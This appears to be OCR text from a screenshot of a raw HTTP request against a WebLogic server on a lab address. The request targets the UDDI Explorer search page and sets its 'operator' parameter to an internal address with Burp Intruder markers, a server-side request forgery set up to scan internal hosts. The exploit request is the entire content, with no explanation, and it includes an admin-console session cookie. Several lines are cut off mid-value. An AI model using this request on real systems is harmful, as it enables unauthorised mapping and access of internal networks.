 1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.246.137:7001
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.246.137:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
10 Referer: http://192.168.246.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/ser
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XM
http://localhost:7001/uddi/uddilistener; ADMINCONSOLESESSION=BLJrlRRP1fjNTc2NbsnnGG3rfsSVxx4y51kxZzy
mppllRTR2J9Qcm8bwpwyxQq46Zhp7jgkSYCrMPllVYd8qgGTPCX6!910090038
14 Connection: close
15
16 operator=http://172.17.§0§.§1§:8888&rdoSearch=name&txtSearchname=127.0.0.1&txtSearchkey=127.0.0.